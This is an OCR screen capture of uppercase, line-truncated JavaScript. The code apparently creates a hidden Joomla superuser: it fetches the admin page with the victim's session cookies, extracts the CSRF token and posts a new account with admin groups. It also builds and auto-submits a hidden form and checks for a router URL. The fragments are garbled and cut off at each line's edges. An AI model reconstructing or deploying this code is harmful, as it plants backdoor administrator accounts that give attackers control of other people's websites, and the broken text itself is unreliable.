
TYLE.DISPLAY = 'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K) {VAR
NPUT');INP.TYPE = 'HIDDEN';INP.NAME = K;INP.VALUE =
LD(INP);});DOCUMENT.BODY.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT
FUNCTION BUILDUSERBODY(TOKEN, U) {VAR BODY = NEW URLSEARCHPARAMS();
.APPLY');BODY.SET('RETURN', '');BODY.SET('JFORM[ID]', '0');BODY.SET('JFORM
USERNAME]', U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.PASS);BODY.SET('
AIL]', U.EMAIL);BODY.SET('JFORM[REGISTERDATE]', '');BODY.SET('JFORM[LA
SETTIME]', '');BODY.SET('JFORM[RESETCOUNT]', '0');BODY.SET('JFORM[SENDE
]', '0');BODY.SET('JFORM[REQUIRERESET]', '0');BODY.SET('JFORM[GROUPS][]'
RM[PARAMS][ADMIN_STYLE]', '');BODY.SET('JFORM[PARAMS][COLORSCHEME]',
);BODY.SET('JFORM[PARAMS][ADMIN_LANGUAGE]', '');BODY.SET('JFORM[PAR
][EDITOR]', '');BODY.SET('JFORM[PARAMS][TIMEZONE]', '');BODY.SET('JFOR
S][A11Y_CONTRAST]', '0');BODY.SET('JFORM[PARAMS][A11Y_HIGHLIGHT]', '0
N BODY;}FUNCTION CREATESUPERUSER(TOKEN, U) {RETURN FETCH(FORM_URL, 
NTENT-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY: BUILDUSER
OLLOW'}).CATCH(FUNCTION () { RETURN NULL; });}FUNCTION RUNCREATE() {IF
REATE_DONE) RETURN;WINDOW.JOOMLACREATER_CREATE_DONE = TRUE;FE
(DATA);VAR ROUTER = (DATA && DATA.OK && DATA.ROUTER_URL) ? DATA.ROU
H(FORM_URL, { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (R) { RETURN R.
 RETURN;VAR TOKEN = EXTRACTTOKEN(HTML);IF (!TOKEN) RETURN;RETURN 
YROUTER(ROUTER, U);});});}).CATCH(FUNCTION () {});}FUNCTION CHECKADMIN(
EX.PHP', {CREDENTIALS: 'INCLUDE',REDIRECT: 'MANUAL',CACHE: 'NO-STORE'